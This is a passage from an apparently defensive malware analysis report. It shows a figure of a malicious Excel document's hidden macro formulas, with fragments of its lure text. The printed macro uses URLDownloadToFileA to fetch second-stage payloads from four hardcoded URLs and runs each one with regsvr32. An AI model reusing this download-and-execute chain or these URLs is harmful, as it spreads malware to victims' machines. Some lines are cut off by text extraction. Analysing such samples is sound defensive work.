 E F H
rity policy, to display the contents of the document, you need to copy the fil
gram Files\Microsoft Office (x86)\Templates
gram Files\Microsoft Office\Templates
am Files (x86)\Microsoft Office\root\Templates
am Files\Microsoft Office\root\Templates
Sheet6
F G H
=FORMULA(Sheet1!L24&Sheet1!L26&Sheet1!L27&Sheet1!L28&Sheet1!L28&Sheet2!F6&Sheet2!N19&Sheet1!F10&Sheet2!R3&Sheet5!Q21&Sheet
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://cs.com.sg/Backup/Bk778kXNKMiH5vH/","..\oxnv1.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv1.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"https://j2ccamionmagasin.fr/css/1Mp8y/","..\oxnv2.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv2.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://atici.net/old/PkZI74DD/","..\oxnv3.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv3.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://clanbaker.org/css/khhl7kT2n69n/","..\oxnv4.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv4.ooccxx")
Figure 5 Left: The “G” column of the Sheet number 6 was hidden to
prevent analysts to find the global formula. Right: Output of the
global formula unveiling malicious execution commands available
from the G column. URLs are hardcoded to download a second stage.